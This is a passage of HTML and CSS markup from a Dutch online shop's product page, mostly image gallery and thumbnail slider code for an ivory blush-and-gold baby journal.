           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-11_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642417168714"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-11_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-11_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0673400673400673"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416513354 {
      max-width: 530px;
      max-height: 522.4405705229794px;
    }
    #FeaturedImageZoom-product-template-55642416513354-wrapper {
      max-width: 530px;
      max-height: 522.4405705229794px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416513354 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416513354-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416513354-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416513354"
          style="padding-top:98.57369255150554%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416513354"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-12_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416513354"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-12_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-12_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0144694533762058"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416415050 {
      max-width: 530px;
      max-height: 518.8870967741935px;
    }
    #FeaturedImageZoom-product-template-55642416415050-wrapper {
      max-width: 530px;
      max-height: 518.8870967741935px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416415050 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416415050-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416415050-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416415050"
          style="padding-top:97.9032258064516%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416415050"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-13_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416415050"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-13_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-13_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0214168039538716"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416808266 {
      max-width: 530px;
      max-height: 500.3674121405751px;
    }
    #FeaturedImageZoom-product-template-55642416808266-wrapper {
      max-width: 530px;
      max-height: 500.3674121405751px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416808266 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416808266-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416808266-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416808266"
          style="padding-top:94.40894568690096%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416808266"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-14_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416808266"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-14_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-14_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0592216582064298"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416251210 {
      max-width: 527.456px;
      max-height: 530px;
    }
    #FeaturedImageZoom-product-template-55642416251210-wrapper {
      max-width: 527.456px;
      max-height: 530px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416251210 {
        max-width: 746.4px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416251210-wrapper {
        max-width: 746.4px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416251210-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416251210"
          style="padding-top:100.4823151125402%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416251210"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-15_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416251210"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-15_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-15_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="0.9952"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416316746 {
      max-width: 530px;
      max-height: 524.2121684867395px;
    }
    #FeaturedImageZoom-product-template-55642416316746-wrapper {
      max-width: 530px;
      max-height: 524.2121684867395px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416316746 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416316746-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416316746-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416316746"
          style="padding-top:98.90795631825274%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416316746"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-16_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416316746"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-16_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-16_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0110410094637223"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416382282 {
      max-width: 530px;
      max-height: 524.9683544303798px;
    }
    #FeaturedImageZoom-product-template-55642416382282-wrapper {
      max-width: 530px;
      max-height: 524.9683544303798px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416382282 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416382282-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416382282-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416382282"
          style="padding-top:99.05063291139241%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416382282"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-17_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416382282"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-17_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-17_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0095846645367412"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416939338 {
      max-width: 530px;
      max-height: 519.9684542586751px;
    }
    #FeaturedImageZoom-product-template-55642416939338-wrapper {
      max-width: 530px;
      max-height: 519.9684542586751px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416939338 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416939338-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416939338-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416939338"
          style="padding-top:98.10725552050474%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416939338"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-18_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416939338"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-18_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-18_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0192926045016077"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416742730 {
      max-width: 530px;
      max-height: 528.3333333333334px;
    }
    #FeaturedImageZoom-product-template-55642416742730-wrapper {
      max-width: 530px;
      max-height: 528.3333333333334px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416742730 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416742730-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416742730-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416742730"
          style="padding-top:99.68553459119498%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416742730"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-19_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416742730"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-19_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-19_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.003154574132492"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642416480586 {
      max-width: 529.1666666666666px;
      max-height: 530px;
    }
    #FeaturedImageZoom-product-template-55642416480586-wrapper {
      max-width: 529.1666666666666px;
      max-height: 530px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642416480586 {
        max-width: 748.8207547169811px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642416480586-wrapper {
        max-width: 748.8207547169811px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642416480586-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642416480586"
          style="padding-top:100.15748031496064%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642416480586"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-20_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642416480586"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-20_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-20_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="0.9984276729559748"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      

      <noscript>
        
        <img src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_530x@2x.jpg?v=1715027440" alt="Blush-and-gold-my-baby-journal-ivory" id="FeaturedImage-product-template" class="product-featured-img" style="max-width: 530px;">
      </noscript>

      
        

        <div class="thumbnails-wrapper thumbnails-slider--active">
<!--           
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__prev thumbnails-slider__prev--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
              <span class="icon__fallback-text">Vorige dia</span>
            </button>
           -->
          <div class="swiper swiper4 mt-sm">
          <ul style="width: 100px" class="swiper-wrapper">
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_1024x1024@2x.jpg?v=1715027440"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642529595722"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_1024x1024@2x.jpg?v=1715027440">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_110x110@2x.jpg?v=1715027440" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-1_1024x1024@2x.jpg?v=1715027440"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407240010"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-1_1024x1024@2x.jpg?v=1715027440">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-1_110x110@2x.jpg?v=1715027440" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-3_1024x1024@2x.jpg?v=1715027440"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407797066"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-3_1024x1024@2x.jpg?v=1715027440">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-3_110x110@2x.jpg?v=1715027440" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-4_1024x1024@2x.jpg?v=1715027440"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407633226"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-4_1024x1024@2x.jpg?v=1715027440">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-4_110x110@2x.jpg?v=1715027440" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory_1024x1024@2x.jpg?v=1715027440"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407567690"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory_1024x1024@2x.jpg?v=1715027440">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory_110x110@2x.jpg?v=1715027440" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-2_1024x1024@2x.jpg?v=1715027440"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407665994"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-2_1024x1024@2x.jpg?v=1715027440">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-2_110x110@2x.jpg?v=1715027440" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-5_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407698762"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-5_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-5_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-6_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407403850"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-6_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-6_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-7_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407371082"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-7_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-7_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-8_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407764298"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-8_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-8_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-9_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407731530"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-9_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-9_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-10_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642407600458"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-10_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-10_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-11_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642417168714"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-11_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-11_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-12_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416513354"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-12_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-12_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-13_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416415050"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-13_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-13_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-14_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416808266"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-14_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-14_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-15_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416251210"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-15_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-15_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-16_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416316746"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-16_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-16_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-17_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416382282"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-17_1024x1024@2x.jpg?v=1715027431">
                     <img class="product-single__thumbnail-image" src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-17_110x110@2x.jpg?v=1715027431" alt="Afbeelding in Gallery-weergave laden, Blush-and-gold-my-baby-journal-ivory">
                </a>
              </li>
            
              <li class="swiper-slide product-single__thumbnails-item js">
                <a href="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-18_1024x1024@2x.jpg?v=1715027431"
                   class="text-link product-single__thumbnail--product-template"
                   data-thumbnail-id="55642416939338"
                   data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-18_1024x1024@2x.jpg?v=1715027431">
